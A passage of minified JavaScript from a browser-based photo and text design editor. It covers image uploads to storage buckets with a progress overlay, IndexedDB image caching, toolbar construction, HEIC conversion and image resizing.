                    .progress-bar {
                        height: 100%;
                        width: 0%;
                        background: #3b82f6;
                        transition: width 0.3s ease;
                    }
                    .progress-text {
                        display: flex;
                        justify-content: space-between;
                        align-items: center;
                        font-size: 14px;
                        color: #666;
                        margin-bottom: 8px;
                    }
                    .percent-text {
                        font-size: 24px;
                    }
                    .loading-text {
                        display: flex;
                        align-items: center;
                        gap: 8px;
                    }
                    .loading-spinner {
                        display: inline-block;
                        width: 16px;
                        height: 16px;
                        border: 2px solid #666;
                        border-top-color: transparent;
                        border-radius: 50%;
                        animation: spin 1s linear infinite;
                    }
                    .size-text {
                        font-size: 14px;
                        color: #666;
                    }
                    @keyframes spin {
                        to { transform: rotate(360deg); }
                    }
                `;document.head.appendChild(e);document.body.appendChild(t)}return t}async saveDesign(t=false,e=true){const i=await this.checkAddedAllDetails();if(!i){return false}if(e){const u=await this.multiCheckAddedAllDetailsAndFinalJSON();if(!u){return false}if(u!==true&&typeof u==="object"&&u!==null&&!Array.isArray(u)){return u}}const c=await this.overlayDiv();c.querySelector(".cancel-button").onclick=()=>{if(this.currentXHR&&this.currentXHR.readyState!==4){this.currentXHR.abort();const t=document.getElementById("addtoCartBtn");if(t){t.classList.remove("loading")}if(typeof this.progressTracker!=="undefined"){this.progressTracker.uploadedSize=0;this.progressTracker.completedFiles.clear();this.progressTracker.ongoingUploadsProgress={}}}c.style.display="none"};if(this.progressTracker){this.progressTracker.uploadedSize=0;this.progressTracker.completedFiles.clear();this.progressTracker.ongoingUploadsProgress={}}let l;if(!t){l=this.exportToJson()}else{l=t}const s=l.objects.filter(t=>t.uploading===true);const o=typeof l==="string"?l:JSON.stringify(l);const a=(new TextEncoder).encode(o).length;const n=l.objects.filter(function(t){return t.type==="image"&&t.src&&(t.src.startsWith("data:image")||t.src.startsWith("blob:"))&&!t.uploading})||[];let r=0;for(const f of n){if(f.fileSize){r+=f.fileSize}else if(f.file instanceof File){r+=f.file.size}else if(typeof f.src==="string"&&f.src.startsWith("data:")){r+=Math.ceil(f.src.length*.75)}}for(const f of s){const g=(f.fileSize||1024*1024)*.9;r+=g}const h=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;const d=this.supportsWebP()?15e5:3e5;const p=a+r+d;this.progressTracker={totalSize:p,uploadedSize:0,completedFiles:new Set,ongoingUploadsProgress:{},updateProgress:function(t,e,i){if(this.completedFiles.has(t)){return}const s=i*e;if(t.startsWith("ongoing-")){this.ongoingUploadsProgress[t]={size:e,progress:i,uploaded:s}}let o=this.uploadedSize;for(const[n,r]of Object.entries(this.ongoingUploadsProgress)){o+=r.uploaded}if(!t.startsWith("ongoing-")){o+=s}const a=Math.min(Math.round(o/this.totalSize*100),100);c.querySelector(".progress-bar").style.width=`${a}%`;c.querySelector(".percent-text").textContent=`${a}%`;c.querySelector(".size-text").textContent=`${(o/1024/1024).toFixed(1)} MB of ${(this.totalSize/1024/1024).toFixed(1)} MB`;if(i>=.99){this.completedFiles.add(t);if(!t.startsWith("ongoing-")){this.uploadedSize+=e}}}};c.style.display="flex";try{if(s.length>0){c.querySelector(".loading-text").innerHTML=`<span class="loading-spinner"></span> Processing ${s.length} Image uploads...`;const j=s.map((a,t)=>{return new Promise(e=>{const i=`ongoing-${t}`;const s=a.fileSize||1024*1024;this.progressTracker.ongoingUploadsProgress[i]={size:s,progress:0,uploaded:0};const o=()=>{const t=l.objects.find(t=>t.uploadId===a.uploadId);if(!t||!t.uploading){this.progressTracker.ongoingUploadsProgress[i].progress=1;this.progressTracker.ongoingUploadsProgress[i].uploaded=s;this.progressTracker.updateProgress(i,s,1);e();return}if(t.uploadProgress){this.progressTracker.ongoingUploadsProgress[i].progress=t.uploadProgress;this.progressTracker.ongoingUploadsProgress[i].uploaded=t.uploadProgress*s;this.progressTracker.updateProgress(i,s,t.uploadProgress)}setTimeout(o,300)};o()})});await Promise.all(j);if(!t){l=this.exportToJson()}c.querySelector(".loading-text").innerHTML=`<span class="loading-spinner"></span> Processing please wait...`}if(n.length>0){await Promise.all(l.objects.map(async(i,s)=>{if(i.type==="image"&&i.src&&(i.src.startsWith("data:image")||i.src.startsWith("blob:"))&&!i.uploading){let e;if(i.file instanceof File){e=i.file}else{}if(!e&&i.src.startsWith("blob:")){try{const o=await fetch(i.src);const t=await o.blob();e=new File([t],`image-${s}.${t.type.split("/")[1]||"png"}`,{type:t.type})}catch(t){console.error(`Failed to fetch blob URL at index ${s}:`,t)}}try{const a=e.size||(i.fileSize||1024*1024);const n=`image-${s}`;const t=t=>{this.progressTracker.updateProgress(n,a,t)};const r=await this.uploadImage(e,t);if(!(i.file instanceof File)){this.removeImage(i.file)}i.src=r;i.file=r;const c=l.objects.find(t=>t.uploadId===i.uploadId);if(c){c.src=r;c.file=r}}catch(t){console.error(`Failed to upload image at index ${s}:`,t);throw t}}}))}if(!t){l=this.exportToJson()}const m=new Blob([JSON.stringify(l)],{type:"application/json"});const y=t=>{this.progressTracker.updateProgress("json-file",a,t)};const b=await this.uploadImage(m,y);const v=await this.canvasToBlob(this.canvas);const w=t=>{this.progressTracker.updateProgress("preview-file",v.size||d,t)};const x=await this.uploadImage(v,w);return{preview:x,json_url:b}}catch(t){console.error(`Failed to upload`,t);throw t}finally{c.style.display="none"}}openDB(){return new Promise((t,e)=>{const i=indexedDB.open(this.DB_NAME,1);i.onupgradeneeded=t=>{let e=t.target.result;if(!e.objectStoreNames.contains(this.STORE_NAME)){e.createObjectStore(this.STORE_NAME,{keyPath:"key"})}};i.onsuccess=()=>t(i.result);i.onerror=()=>e(i.error)})}async storeImage(i){const t=await this.openDB();const e=t.transaction(this.STORE_NAME,"readwrite");const s=e.objectStore(this.STORE_NAME);const o=Date.now().toString();return new Promise((t,e)=>{s.put({key:o,image:i});t(o)})}async getImage(s){const t=await this.openDB();const e=t.transaction(this.STORE_NAME,"readonly");const o=e.objectStore(this.STORE_NAME);return new Promise((t,e)=>{const i=o.get(s);i.onsuccess=()=>t(i.result?i.result.image:null);i.onerror=()=>e(i.error)})}async removeImage(s){const t=await this.openDB();const e=t.transaction(this.STORE_NAME,"readwrite");const o=e.objectStore(this.STORE_NAME);return new Promise((t,e)=>{const i=o.delete(s);i.onsuccess=()=>t();i.onerror=()=>e(i.error)})}async cleanUnusedImages(s){const t=await this.openDB();const e=t.transaction(this.STORE_NAME,"readonly");const i=e.objectStore(this.STORE_NAME);const o=i.getAll();o.onsuccess=async()=>{const t=o.result;const e=new Set(s.map(t=>t.file));for(const i of t){if(!e.has(i.key)){await this.removeImage(i.key)}}}}async cleanAllImages(){const t=await this.openDB();const e=t.transaction(this.STORE_NAME,"readwrite");const s=e.objectStore(this.STORE_NAME);return new Promise((e,t)=>{try{const i=s.clear();i.onsuccess=()=>e();i.onerror=()=>t(i.error)}catch(t){e()}})}async blobUrlToFile(t,e,i){console.log(t);const s=await fetch(t);const o=await s.blob();try{return new File([o],e,{type:i})}catch(t){console.warn("File constructor not supported, falling back to Blob.",t);o.name=e;o.lastModifiedDate=new Date;return o}}async uploadImage(e,i){try{let t;if(e.name&&e.name.includes(".")){t=e.name.split(".").pop().toLowerCase()}else{t=this.getFileExtensionFromType(e.type)}if(t&&typeof t==="object"&&t.then){console.warn("fileExtension is a Promise, which should not happen. Using default extension.");t="bin"}t=typeof t==="string"&&t?t:"bin";const s=Math.random().toString(36).slice(2,8);const o=typeof crypto.randomUUID==="function"?`${s}/${crypto.randomUUID()}-${crypto.randomUUID()}-${crypto.randomUUID()}.${t}`:`${s}/${Date.now()}-${Math.random().toString(36).slice(2,9)}-${Date.now()}-${Math.random().toString(36).slice(2,9)}-${Date.now()}-${Math.random().toString(36).slice(2,9)}.${t}`;const a=this.buckets;const n=Math.floor(Math.random()*a.length);const r=`${a[n]}/${o}`;await this.attemptS3Upload(e,r,i);const c=e.name||`uploaded_image_${Date.now()}.${t}`;if(this.isImageFile(c)){this.saveImageToLocalStorage(c,r)}return r}catch(t){console.error("Upload failed:",t);throw t}}isImageFile(t){try{var e=["jpg","jpeg","png","gif","bmp","svg","ico","tiff","tif","avif","heic","heif","raw","cr2","nef","arw","dng"];var i=t.split(".");var s=i.length>1?i.pop().toLowerCase():"";return e.indexOf(s)!==-1}catch(t){console.error("Error checking image file:",t);return false}}getFileExtensionFromType(t){const e={"image/jpeg":"jpg","image/png":"png","image/gif":"gif","image/webp":"webp","image/svg+xml":"svg","image/bmp":"bmp","image/tiff":"tiff","application/pdf":"pdf","application/zip":"zip","application/json":"json","text/plain":"txt","text/html":"html","text/csv":"csv"};return e[t]||""}saveImageToLocalStorage(e,t){try{const i=this.getImagesFromLocalStorage();const s={filename:e,uploadedURL:t,timestamp:Date.now()};const o=i.findIndex(t=>t.filename===e);if(o!==-1){i[o]=s}else{i.push(s)}localStorage.setItem("omgsEditor_uploadedImages",JSON.stringify(i));console.log("Image saved to local storage:",s)}catch(t){console.error("Failed to save image to local storage:",t)}}getImagesFromLocalStorage(){try{const t=localStorage.getItem("omgsEditor_uploadedImages");return t?JSON.parse(t):[]}catch(t){console.error("Failed to get images from local storage:",t);return[]}}clearImagesFromLocalStorage(){try{localStorage.removeItem("omgsEditor_uploadedImages");console.log("Cleared all images from local storage")}catch(t){console.error("Failed to clear images from local storage:",t)}}async attemptS3Upload(o,a,n){return new Promise((t,e)=>{const i=new XMLHttpRequest;this.currentXHR=i;let s=0;i.upload.onprogress=t=>{if(t.lengthComputable){const e=t.loaded/t.total;if(e-s>=.01||e>=.99){s=e;if(typeof n==="function"){n(e)}}}};i.onreadystatechange=()=>{if(i.readyState===4){this.currentXHR=null;if(i.status===200||i.status===204){if(typeof n==="function"&&s<1){n(1)}t(true)}else if(i.status===0){e(new Error("Upload was cancelled"))}else{e(new Error(`S3 Upload failed with status: ${i.status}`))}}};i.onabort=()=>{this.currentXHR=null;e(new Error(`S3 Upload Cancelled by user`))};i.onerror=()=>{this.currentXHR=null;e(new Error(`S3 Upload failed with status: ${i.status}`))};i.open("PUT",a);i.setRequestHeader("Content-Type",o.type||"application/octet-stream");i.send(o)})}async supportsWebP(){try{const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return t.toDataURL("image/webp").indexOf("data:image/webp")===0}return false}catch(t){return false}}async canvasToBlob(t,e={}){const{scale:i=1,quality:s=.8,preferWebP:o=true}=e;const a=document.createElement("canvas");const n=a.getContext("2d");a.width=t.width*i;a.height=t.height*i;n.drawImage(t,0,0,a.width,a.height);try{const r=await this.supportsWebP();const c=r&&o?"image/webp":"image/png";return new Promise((e,i)=>{a.toBlob(t=>{if(t){e(t)}else{i(new Error("Failed to create blob from canvas"))}},c,s)})}catch(t){console.error("Error converting canvas to blob:",t);throw t}}initializeToolbar(){const t=document.querySelector(".OMGsEditToolBar");const e=document.createElement("div");e.className="editor-toolbar";let i='<input type="file" id="imageInput" accept="image/*" style="opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; cursor: pointer;">';if(this.isWebView){i='<button type="button" id="imageInput"  style="opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; cursor: pointer;">'}e.innerHTML=`
            <div class="image-tools-editor" style="display: none;">
                <div class="toolbar-group">
                   <div class="toolbar-btn-wrapper" style="position: relative;">
                        <label class="toolbar-btn" id="replaceImage" style="position: relative;">
                            <div style="pointer-events: none;">  <!-- This wrapper prevents click issues -->
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                                    <polyline points="17 8 12 3 7 8"></polyline>
                                    <line x1="12" y1="3" x2="12" y2="15"></line>
                                </svg>
                            </div>
                            <span id="imageAddText">Change Photo</span>
                            ${i}
                        </label>
                    </div>
                    <div class="border-swatches-container">
                        <div class="selected-swatch" data-color="#00000000">
                            <span class="swatch-color" style="background-color: #00000000"></span>
                            <span class="swatch-label">Border</span>
                        </div>
                    </div>  
                </div>
                <div class="border-swatches-dropdown" style="left: 10%; top: 65px; ">
                     ${this.borderColors.map(({id:t,color:e,label:i})=>`
                        <div class="color-swatch" data-color="${e}" title="${i}">
                            <span class="swatch-color" style="background-color: ${e}"></span>
                        </div>
                    `).join("")}
                </div>
            </div>
            <div class="text-tools" style="display: none;">
                <div class="toolbar-group">
                   <!-- <input type="text" class="toolbar-text" id="inputText"> -->
                    <div class="toolbar-btn" id="FontFamilyBox">Aa</div>
                    <input type="color" class="toolbar-color" id="textColor">
                    <div class="toolbar-btn" id="boldText" style="display: none">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M6 4h8a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"/>
                            <path d="M6 12h9a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"/>
                        </svg>
                    </div>
                    <div class="toolbar-btn" id="italicText" style="display: none">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="19" y1="4" x2="10" y2="4"/>
                            <line x1="14" y1="20" x2="5" y2="20"/>
                            <line x1="15" y1="4" x2="9" y2="20"/>
                        </svg>
                    </div>
                    <div id="fontSelect" class="font-select-dropdown" style="display: none;"></div>
                </div>
            </div>
            <div class="clock-container" id="clockContainer" style="display: none;" >
                <div class="selected-clockno-style" data-color=${JSON.stringify(this.clockNoStyle)} id="clockNoButton" style="font-family: ${this.clockNoStyle.fontFamily}; color: ${this.clockNoStyle.color}; border-width: ${this.clockNoStyle.lineWidth}px; -webkit-text-stroke: 1px ${this.clockNoStyle.textBorderColor};"  >
                    <span class="clock-text-label">12</span>
                </div>
                <div id="stylesToAppend">
                    <div id="NewClockStyles"> </div>
                </div>
            </div>
            <div class="common-tools">
                <div class="toolbar-btn" id="addNewText"><img style="width: 25px; height: 25px;" src="https://s.omgs.in/wp-content/uploads/2025/03/add-text.svg" /></div>
            </div>
        `;t.appendChild(e);const s=document.createElement("input");s.type="text";s.className="toolbar-text";s.id="inputText";s.style.display="none";t.appendChild(s);this.toolbar=t}updateToolbar(){if(!this.activeObject){this.hideAllTools();return}if(this.activeObject.type==="image"){this.updateImageTools()}else if(this.activeObject.type==="text"&&this.activeObject.evented){this.updateTextTools()}const t=document.querySelector(".border-swatches-container");if(!this.outerBorderShow){t.style.display="none"}else{t.style.display="block"}}hideAllTools(){const t=this.toolbar.querySelector(".image-tools-editor");const e=this.toolbar.querySelector(".text-tools");const i=document.getElementById("addNewText");const s=document.getElementById("inputText");s.style.display="none";t.style.display="none";e.style.display="none";if(i){i.style.display="block"}}updateImageTools(){const t=this.toolbar.querySelector(".image-tools-editor");const e=this.toolbar.querySelector(".text-tools");const i=document.getElementById("addNewText");const s=document.getElementById("inputText");t.style.display="block";e.style.display="none";s.style.display="none";if(i){i.style.display="block"}const o=this.toolbar.querySelector("#imageAddText");o.textContent=this.activeObject&&this.activeObject.src?"Change Photo":"Select Photo"}updateTextTools(){const t=this.toolbar.querySelector(".image-tools-editor");const e=this.toolbar.querySelector(".text-tools");const i=document.getElementById("addNewText");e.style.display="block";t.style.display="none";if(i){i.style.display="none"}const s=this.toolbar.querySelector("#inputText");if(s){s.style.display="block";if(s.value==="Edit Text"){s.focus();s.select()}}const o=this.toolbar.querySelector("#FontFamilyBox");const a=this.toolbar.querySelector("#textColor");const n=this.toolbar.querySelector("#boldText");const r=this.toolbar.querySelector("#italicText");s.value=this.activeObject&&this.activeObject.text||"";o.style.fontFamily=this.activeObject&&this.activeObject.fontFamily||"Audiowide";a.value=this.activeObject&&this.activeObject.fill||"#000000";if(this.activeObject&&this.activeObject.bold){n.classList.add("active")}else{n.classList.remove("active")}if(this.activeObject&&this.activeObject.italic){r.classList.add("active")}else{r.classList.remove("active")}this.updateFontDropdown()}updateFontDropdown(){const t=this.toolbar.querySelector("#fontSelect");const e=this.activeObject&&this.activeObject.fontFamily||"Audiowide";const i=[...new Set([e,...this.availableFonts.filter(t=>t!==e)])];t.innerHTML=i.map(t=>`
            <div class="font-option" data-font="${t}" style="font-family: ${t}">
                ${t}
            </div>
        `).join("")}setupEventListeners(){const t=this.toolbar.querySelector("#imageInput");if(t){if(this.isWebView){t.addEventListener("click",()=>{window.ReactNativeWebView.postMessage(JSON.stringify({type:"openFileChooser"}))})}else{t.addEventListener("change",this.handleImageUpload.bind(this))}}const e=this.toolbar.querySelector("#inputText");if(e){e.addEventListener("input",this.handleTextInput.bind(this))}const i=this.toolbar.querySelector("#textColor");if(i){i.addEventListener("change",this.handleColorChange.bind(this))}const s=this.toolbar.querySelector("#boldText");if(s){s.addEventListener("click",()=>this.toggleTextStyle("bold"))}const o=this.toolbar.querySelector("#italicText");if(o){o.addEventListener("click",()=>this.toggleTextStyle("italic"))}const a=this.toolbar.querySelector("#FontFamilyBox");if(a){a.addEventListener("click",this.handleFontBoxClick.bind(this))}const n=this.toolbar.querySelector("#addNewText");if(n){n.addEventListener("click",this.handleAddNewText.bind(this))}const r=this.toolbar.querySelector(".selected-swatch");if(r){r.addEventListener("click",this.borderColorShow.bind(this))}const c=this.toolbar.querySelector(".border-swatches-dropdown");if(c){c.addEventListener("click",this.borderColorsSelect.bind(this))}const l=this.toolbar.querySelector("#clockNoButton");if(l){l.addEventListener("click",this.generateClockStyleChange.bind(this))}}async generateClockStyleChange(){const s=document.getElementById("NewClockStyles");if(this.alreadyClocknoSet){if(s.style.display==="none"||s.style.display===""){s.style.display="block"}else{s.style.display="none"}return}this.alreadyClocknoSet=true;s.innerHTML="";const o=document.createElement("div");o.style.cssText=`
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(30px, 1fr));
            gap: 10px;
            padding: 2px;
        `;const t=this.generateClockStyles(1500);t.forEach((t,e)=>{const i=document.createElement("div");i.textContent="12";i.style.fontFamily=t.fontFamily;i.style.color=t.color;i.style.webkitTextStroke=`${t.lineWidth}px ${t.textBorderColor}`;i.style.cssText+=`
                padding: 2px;
                background: #f5f5f5;
                border: 1px solid #ddd;
                border-radius: 8px;
                cursor: pointer;
                min-height: 10px;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: transform 0.2s;
                font-size: 24px;
                line-height: 1.2;
            `;i.onmouseover=()=>{i.style.transform="scale(1.05)";i.style.borderColor="#666"};i.onmouseout=()=>{i.style.transform="scale(1)";i.style.borderColor="#555"};i.onclick=async()=>{this.clockNoStyle=t;this.clockNumbers();this.render();document.querySelectorAll("#NewClockStyles div").forEach(t=>{t.style.borderColor="#555"});i.style.borderColor="#4CAF50";s.style.display="none"};o.appendChild(i)});s.appendChild(o)}async borderColorShow(t){t.stopPropagation();const e=document.querySelector(".border-swatches-dropdown");e.classList.toggle("show")}async borderColorsSelect(t){const e=t.target.closest(".color-swatch");if(!e)return;const i=e.dataset.color;const s=e.title;const o=this.toolbar.querySelector(".selected-swatch");const a=o.querySelector(".swatch-color");a.style.backgroundColor=i;a.dataset.color=i;this.outerBorder=i;if(i==="#00000000"){this.outerBorderShow=false;a.classList.add("swatch-color-transparent")}else{this.outerBorderShow=true;a.classList.remove("swatch-color-transparent")}this.updateDualBorder(this.globalClipPath);this.render();const n=document.querySelector(".border-swatches-dropdown");n.classList.remove("show")}async handleImageUpload(t){const e=t&&t.target;if(!e||!e.files||e.files.length===0){console.error("File input is missing or no file selected");return}const a=e.files[0];if(!a)return;const i=this.objects&&this.objects.find(function(t){return t.itemOrder===e.itemOrder&&t.type==="image"});if(i){this.activeObject=i}if(!this.activeObject||!this.activeObject.evented||this.activeObject.type!=="image")return;const s=document.querySelector(".omgsEditor-container");let n=document.querySelector(".omgsEditor-loader-overlay");if(!n&&s){n=document.createElement("div");n.className="omgsEditor-loader-overlay";const o=document.createElement("div");o.className="omgsEditor-loader";n.appendChild(o);s.appendChild(n)}try{let o;if(a.type==="image/heic"||a.type==="image/heif"||a.name.toLowerCase().endsWith(".heic")){const c=await this.convertHeicToJpeg(a);o=URL.createObjectURL(c)}else{o=URL.createObjectURL(a)}const r=i&&i.file;if(r){console.log("Removed "+r);if(!(r instanceof File)&&!(r instanceof Blob)){await this.removeImage(r)}}this.objectURLs.push(o);if(this.ExtendedOMGsEditor){let t,e;if(typeof a==="string"&&a.startsWith("http")){e=a;t=await this.loadImage(a)}else{e=await this.convertFileToBase64(a);t=await this.loadImage(e)}await this.updateImageObject(t,e,a);this.render();console.log("Original Image loaded, don't hide it");if(n&&n.parentNode){n.parentNode.removeChild(n)}}else{const l=performance.now();this.resizeBlob(o,a.type,1e3,async t=>{const e=performance.now();console.log(`Execution time: ${e-l} ms`);console.log("Resized Blob:",t);const i=URL.createObjectURL(t);this.objectURLs.push(i);const s=await this.loadImage(i);console.log(s.width,s.height);await this.updateImageObject(s,o,a);this.render();if(n&&n.parentNode){n.parentNode.removeChild(n)}})}}catch(t){console.error("Error replacing image:",t)}finally{if(n&&n.parentNode){n.parentNode.removeChild(n)}}e.value=""}async resizeBlob(s,o="jpeg",a=1e3,e){const t=performance.now();if(!this.worker){console.warn("Worker not available, using fallback.");this.fallbackResize(s,o,a,e);return}const n="resizeImage";const i=new Promise((e,i)=>{this.worker.onmessage=t=>{if(t.data.error){console.error("Error resizing image:",t.data.error);i(new Error(t.data.error))}else{console.log("Worker sending");e(t.data)}};this.worker.onerror=t=>{console.error("Worker encountered an error:",t);i(t)};try{this.worker.postMessage({type:n,url:s,fileType:o,maxSize:a})}catch(t){i(t)}});try{const c=await i;e(c)}catch(t){console.error("Worker failed, falling back to in-browser resizing:",t);this.fallbackResize(s,o,a,e)}const r=performance.now();console.log(`Execution time: ${r-t} ms`)}fallbackResize(t,a,n,r){const c=new Image;c.onload=()=>{let e=c.width;let i=c.height;let s;if("OffscreenCanvas"in window){s=new OffscreenCanvas(e,i)}else{s=document.createElement("canvas")}if(e>n||i>n){if(e>i){i=Math.round(n/e*i);e=n}else{e=Math.round(n/i*e);i=n}}s.width=e;s.height=i;const o=s.getContext("2d");o.drawImage(c,0,0,e,i);if(s instanceof OffscreenCanvas){s.convertToBlob({type:`image/${a}`,quality:.9}).then(r)}else{s.toBlob(t=>{r(t);o.clearRect(0,0,e,i);s.width=0;s.height=0},a,.9)}};c.onerror=t=>{console.error("Failed to load image for fallback resizing:",t)};c.src=t}handleTextInput(t){const{value:e,selectionStart:i,selectionEnd:s}=t.target;const o=/[\u{1F600}-\u{1F64F}]|[\u{1F300}-\u{1F5FF}]|[\u{1F680}-\u{1F6FF}]|[\u{1F700}-\u{1F77F}]|[\u{1F900}-\u{1F9FF}]|[\u{1FA70}-\u{1FAFF}]|[\u{2600}-\u{26FF}]|[\u{2700}-\u{27BF}]|[\u{24C2}-\u{24C3}]|[\uD83C-\uDBFF][\uDC00-\uDFFF]/gu;const a=e.replace(o,"");this.activeObject.text=a;this.activeObject.isEditedText=".. done@!";this.render();this.maintainTextInputFocus(a,i,s)}handleColorChange(t){this.activeObject.fill=t.target.value;this.render()}handleFontBoxClick(t){t.stopPropagation();const o=this.toolbar.querySelector("#fontSelect");const e=o.style.display!=="none";o.style.display=e?"none":"block";if(!o.hasAttribute("data-handler-attached")){o.addEventListener("click",t=>{const e=t.target.closest(".font-option");if(e){const i=e.dataset.font;if(this.activeObject&&this.activeObject.type==="text"){this.activeObject.fontFamily=i;const s=this.toolbar.querySelector("#FontFamilyBox");if(s){s.style.fontFamily=i}o.style.display="none";this.render()}}});o.setAttribute("data-handler-attached","true")}if(!e){const i=t=>{if(!o.contains(t.target)&&!t.target.matches("#FontFamilyBox")){o.style.display="none";document.removeEventListener("click",i)}};setTimeout(()=>{document.addEventListener("click",i)},0)}}handleAddNewText(){if(this.AddNewText){this.addObject("text",{text:"Edit Text",isEditedText:"Edit Text",fontSize:this.canvas.width*.04,angle:0,itemOrder:this.itemOrder+5500,fontFamily:"Audiowide",fill:"#fafafa"});this.render();this.updateToolbar();this.focusNewTextInput()}else{alert("Text is disabled")}}async loadHeic2Any(){if(window.heic2any)return window.heic2any;return new Promise((t,e)=>{const i=document.createElement("script");i.src=this.workingJsPath+"js-css/heic2any.min.js";i.onload=()=>{if(window.heic2any){t(window.heic2any)}else{e(new Error("heic2any failed to load properly"))}};i.onerror=()=>e(new Error("Failed to load heic2any script"));document.head.appendChild(i)})}async convertHeicToJpeg(t){try{const e=await this.loadHeic2Any();const i=await e({blob:t,toType:"image/jpeg",quality:.99});return Array.isArray(i)?i[0]:i}catch(t){console.error("Error converting HEIC to JPEG:",t);throw t}}async convertFileToBase64(t){try{const e=await t.arrayBuffer();const i=new Uint8Array(e).reduce((t,e)=>t+String.fromCharCode(e),"");const s=btoa(i);const o=t.type||"application/octet-stream";return`data:${o};base64,${s}`}catch(t){console.error("Error converting file to base64:",t);throw t}}async loadImage(n){return new Promise(async(t,e)=>{try{if(/\.(heic|heif)$/i.test(n)){try{const s=await fetch(n);if(!s.ok){throw new Error(`Failed to fetch HEIC: ${s.statusText}`)}const o=await s.blob();const a=await heic2any({blob:o,toType:"image/jpeg",quality:.9});n=URL.createObjectURL(a);if(!this.objectURLs)this.objectURLs=[];this.objectURLs.push(n)}catch(t){console.error("HEIC conversion failed:",t);e(t);return}}const i=new Image;i.crossOrigin="anonymous";i.onload=()=>t(i);i.onerror=e;i.src=n}catch(t){e(t)}})}async updateImageObjectX(t,e,i,s=true){const o=this.activeObject&&this.activeObject.clipPath||this.globalClipPath;const a=o.width;const n=o.height;const r=o.left;const c=o.top;const l=Math.max(a*1.001/t.width,n*1.001/t.height);if(this.activeObject){this.activeObject.angle=this.activeObject.initialAngle}const h=5*1024*1024;const d="image/jpeg";const p=Date.now()+".jpg";const u=i&&i.name||this.activeObject&&this.activeObject.fileName||p;const f=i&&i.type||this.activeObject&&this.activeObject.fileType||d;const g=i&&i.size||this.activeObject&&this.activeObject.fileSize||h;let m;if(this.ExtendedOMGsEditor){m=i}else if(i instanceof File){try{m=await this.storeImage(i);console.log("Image stored with key (timestamp):",m)}catch(t){m=i;console.log("Image fallback to original file (safari/private mode):",m)}}else if(this.activeObject&&this.activeObject.file===i){m=this.activeObject.file}else{try{m=await this.storeImage(i);console.log("Image stored with key (timestamp):",m)}catch(t){m=i;console.log("Image fallback to original file (safari/private mode):",m)}}let y="";if(this.isWebView){y=i}if(this.activeObject){Object.assign(this.activeObject,{src:e,imageElement:t,originalWidth:t.width,originalHeight:t.height,width:t.width,height:t.height,scaleX:l,scaleY:l,left:r+a/2-t.width*l/2,top:c+n/2-t.height*l/2,fileName:u,fileType:f,srcDevice:y,fileSize:g,file:m,selected:s,lastModified:i&&i.lastModified})}}async updateImageObject(t,e,i,s=true){const o=this.activeObject&&this.activeObject.clipPath||this.globalClipPath;const a=o.width;const n=o.height;const r=o.left;const c=o.top;const l=Math.max(a*1.001/t.width,n*1.001/t.height);if(this.activeObject){this.activeObject.angle=this.activeObject.initialAngle}const h=5*1024*1024;const d="image/jpeg";const p=Date.now()+".jpg";const u=i&&i.name||this.activeObject&&this.activeObject.fileName||p;const f=i&&i.type||this.activeObject&&this.activeObject.fileType||d;const g=i&&i.size||this.activeObject&&this.activeObject.fileSize||h;const m=t=>t?`${t.name||"blob"}|${t.size||0}|${t.lastModified||0}`:"";let y="";if(this.isWebView){y=i}if(this.activeObject){const b=m(i)&&this.activeObject.itemOrder!==undefined?`${m(i)}__${this.activeObject.itemOrder}`:`upload_${Date.now()}_${Math.random().toString(36).substring(2,10)}`;const v=(i instanceof File||i instanceof Blob)&&!e.startsWith("http")&&!(this.activeObject?.uploading&&this.activeObject?.uploadId&&this.activeObject?.uploadId===b);Object.assign(this.activeObject,{src:e,imageElement:t,originalWidth:t.width,originalHeight:t.height,width:t.width,height:t.height,scaleX:l,scaleY:l,left:r+a/2-t.width*l/2,top:c+n/2-t.height*l/2,fileName:u,fileType:f,fileSize:g,uploadId:b,uploading:!e.startsWith("http"),selected:s,srcDevice:y,lastModified:i&&i.lastModified});if(v){if(!this.isWebView&&(i instanceof File||i instanceof Blob)){setTimeout(async()=>{try{const e=this.findObjectByUploadId(b);if(e){e.file=i;e.uploading=true;e.uploadProgress=1}const t=await this.uploadImage(i,t=>{const e=this.findObjectByUploadId(b);if(e){e.uploadProgress=t;this.updateUploadProgress(e,t)}});if(e){e.src=t;e.file=t;e.uploading=false;e.uploadProgress=1;delete e.uploadId;this.render()}}catch(t){console.error("Upload failed:",t);const e=this.findObjectByUploadId(b);if(e){e.uploading=false;e.uploadFailed=true;e.file=i}throw t}},50)}}}}findObjectByUploadId(e){try{if(Array.isArray(this.objects)){if(typeof this.objects.find==="function"){return this.objects.find(t=>t.uploadId===e)||null}for(var t=0;t<this.objects.length;t++){if(this.objects[t]&&this.objects[t].uploadId===e){return this.objects[t]}}}return null}catch(t){if(console&&console.error){console.error("Error in findObjectByUploadId:",t)}return null}}showUploadIndicator(t){console.log("Upload started for object:",t.fileName)}updateUploadProgress(t,e){console.log(`Upload progress for ${t.fileName}: ${Math.round(e*100)}%`)}hideUploadIndicator(t){console.log("Upload completed for object:",t.fileName)}toggleTextStyle(t){if(!this.activeObject||this.activeObject.type!=="text")return;if(typeof this.activeObject[t]==="undefined"){this.activeObject[t]=false}this.activeObject[t]=!this.activeObject[t];const e=this.toolbar.querySelector(`#${t}Text`);if(e){if(this.activeObject[t]){e.classList.add("active")}else{e.classList.remove("active")}}this.render()}maintainTextInputFocus(t,e,i){const s=this.toolbar.querySelector("#inputText");if(s){s.value=t;s.focus();s.setSelectionRange(e,i)}}focusNewTextInput(){requestAnimationFrame(()=>{const t=this.toolbar.querySelector("#inputText");if(t){t.focus();t.select()}})}}const SplitEditor={splitObjects:function(n){if(!n||n.omgsV!==1.01||!n.isSplit){console.warn("JSON does not meet split criteria (omgsV: 1.01 and split: 